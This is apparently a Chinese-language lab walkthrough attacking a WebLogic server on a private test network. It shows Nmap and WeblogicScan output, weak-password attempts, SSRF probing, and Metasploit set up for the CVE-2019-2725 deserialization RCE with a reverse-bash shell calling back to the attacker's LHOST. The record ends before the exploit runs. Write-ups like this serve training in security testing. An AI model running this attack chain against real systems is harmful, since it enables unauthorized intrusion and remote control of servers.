Discovered open port 1433/tcp on 192.168.111.80
Completed SYN Stealth Scan at 04:46, 4.13s elapsed (1000 total ports)
Nmap scan report for 192.168.111.80 (192.168.111.80)
Host is up (0.00031s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
3389/tcp open ms-wbt-server
7001/tcp open afs3-callback
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
MAC Address: 00:0C:29:5A:92:F5 (VMware)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 4.50 seconds
Raw packets sent: 1990 (87.544KB) | Rcvd: 12 (512B)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
可见 80、135、139、445、1433、3389、7001、49152、49153、49154 端口处于启用状态
端口分析
- 445 端口开放意味着存在 smb 服务,可能存在ms17_010永恒之蓝漏洞。
- 139 端口,就存在 Samba 服务,可能存在爆破/未授权访问/远程命令执行漏洞。
- 1433 端口,就存在 mssql 服务,可能存在爆破/注入/SA弱口令。
- 7001 端口可能存在 Weblogic 反序列化漏洞。
前面访问80端口的时候可见,里面是空白的没有内容,那直接试试扫7001的 Weblogic 看看有没有漏洞。
也可以使用 AWVS
┌──(root㉿kali)-[/home/kali/Documents/Git/WeblogicScan]
└─# python3 WeblogicScan.py 192.168.111.80 7001
__ __ _ _ _ ____
\ \ / /__| |__ | | ___ __ _(_) ___ / ___| ___ __ _ _ __
\ \ /\ / / _ \ '_ \| |/ _ \ / _` | |/ __| \___ \ / __/ _` | '_ \
\ V V / __/ |_) | | (_) | (_| | | (__ ___) | (_| (_| | | | |
\_/\_/ \___|_.__/|_|\___/ \__, |_|\___| |____/ \___\__,_|_| |_|
|___/
From WeblogicScan V1.2 Fixed by Ra1ndr0op: drops.org.cn | V 1.3.1
Welcome To WeblogicScan !!
[*]开始检测 weblogic-console
[+]The target Weblogic console address is exposed!
[+]The path is: http://192.168.111.80:7001/console/login/LoginForm.jsp
[+]Please try weak password blasting!
[+]Weblogic后台路径存在
[*]开始检测 SSRF
[+]The target Weblogic UDDI module is exposed!
[+]The path is: http://192.168.111.80:7001/uddiexplorer/
[+]Please verify the SSRF vulnerability!
[+]SSRF 漏洞存在
[*]开始检测 CVE20192725
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2725
[+]CVE-2019-2725 漏洞存在
[*]开始检测 CVE20192729
[-]CVE20192729 未成功检测,请检查网络连接或或目标存在负载中间件
[*]开始检测 CVE201710271
[-]Target weblogic not detected CVE-2017-10271
[*]开始检测 CVE20173506
[-]Target weblogic not detected CVE-2017-3506
[*]开始检测 CVE20192618
[-]口令爆破失败:weblogic/weblogic
[-]口令爆破失败:weblogic/weblogic1
[-]口令爆破失败:weblogic/weblogic10
[-]口令爆破失败:weblogic/weblogic123
[-]口令爆破失败:weblogic/Oracle@123
[-]target Weblogic is not Vul CVE-2019-2618
[*]开始检测 CVE20182894
[-]Target weblogic not detected CVE-2018-2894
[*]开始检测 CVE20182628
[-]CVE20182628 未成功检测,请检查网络连接或或目标存在负载中间件
[*]开始检测 CVE20182893
[-]CVE20182893 未成功检测,请检查网络连接或或目标存在负载中间件
[*]开始检测 CVE20160638
[-]Target weblogic not detected CVE-2016-0638
[*]开始检测 CVE20163510
[-]Target weblogic not detected CVE-2016-3510
[*]开始检测 CVE20173248
[-]Target weblogic not detected CVE-2017-3248
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
有几个检测失败了,返回去 Web 一看,原来是被 360 拦了

不过没关系,不是还有几个能用的,就从这几个入手吧
[*]开始检测 SSRF
[+]The target Weblogic UDDI module is exposed!
[+]The path is: http://192.168.111.80:7001/uddiexplorer/
[+]Please verify the SSRF vulnerability!
[+]SSRF 漏洞存在
[*]开始检测 CVE20192725
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2725
[+]CVE-2019-2725 漏洞存在
[*]开始检测 CVE20192729
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2729
[+]CVE-2019-2729 漏洞存在
[*]开始检测 CVE20173506
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2017-3506
[+]CVE-2017-3506 漏洞存在
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# 后台
访问看一眼:http://192.168.111.80:7001/console/login/LoginForm.jsp
随便试几个弱密码,失败;
到网上搜默认密码,失败:

至于爆破,就算了吧。
# SSRF
到目录里看一下:

到 Search Public Registries 里 Search 一下,并抓包看看


看起来 operator 是可更改的参数,更改后可以引起不同的报错


# CVE-2019-2725
# MSF
msf6 > search weblogic_des
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/weblogic_deserialize 2018-04-17 manual Yes Oracle Weblogic Server Deserialization RCE
1 exploit/multi/misc/weblogic_deserialize_asyncresponseservice 2019-04-23 excellent Yes Oracle Weblogic Server Deserialization RCE - AsyncResponseService
2 exploit/multi/misc/weblogic_deserialize_marshalledobject 2016-07-19 manual No Oracle Weblogic Server Deserialization RCE - MarshalledObject
3 exploit/multi/misc/weblogic_deserialize_unicastref 2017-01-25 excellent No Oracle Weblogic Server Deserialization RCE - RMI UnicastRef
4 exploit/multi/misc/weblogic_deserialize_rawobject 2015-01-28 excellent No Oracle Weblogic Server Deserialization RCE - Raw Object
5 exploit/multi/misc/weblogic_deserialize_badattrval 2020-01-15 normal Yes WebLogic Server Deserialization RCE - BadAttributeValueExpException
6 exploit/multi/misc/weblogic_deserialize_badattr_extcomp 2020-04-30 normal Yes WebLogic Server Deserialization RCE BadAttributeValueExpException ExtComp
Interact with a module by name or index. For example info 6, use 6 or use exploit/multi/misc/weblogic_deserialize_badattr_extcomp
msf6 > use xploit/multi/misc/weblogic_deserialize_asyncresponseservice
[*] Using configured payload cmd/unix/reverse_bash
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/weblogic_deserialize_asyncresponseservice 2019-04-23 excellent Yes Oracle Weblogic Server Deserialization RCE - AsyncResponseService
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/misc/weblogic_deserialize_asyncresponseservice
[*] Using exploit/multi/misc/weblogic_deserialize_asyncresponseservice
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > info
Name: Oracle Weblogic Server Deserialization RCE - AsyncResponseService
Module: exploit/multi/misc/weblogic_deserialize_asyncresponseservice
Platform: Unix, Windows, Solaris
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2019-04-23
Provided by:
Andres Rodriguez - 2Secure (@acamro) <acamro@gmail.com>
Available targets:
Id Name
-- ----
0 Unix
1 Windows
2 Solaris
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Us
ing-Metasploit
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload information:
Description:
An unauthenticated attacker with network access to the Oracle
Weblogic Server T3 interface can send a malicious SOAP request to
the interface WLS AsyncResponseService to execute code on the
vulnerable host.
References:
https://nvd.nist.gov/vuln/detail/CVE-2017-10271
CNVD-C (2019-48814)
http://www.cnvd.org.cn/webinfo/show/4999
https://www.oracle.com/technetwork/security-advisory/alert-cve-2019-2725-5466295.html
https://twitter.com/F5Labs/status/1120822404568244224
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set rhosts 192.168.111.80
rhosts => 192.168.111.80
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set target Windows
target => Windows
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.111.80 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/U
sing-Metasploit
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
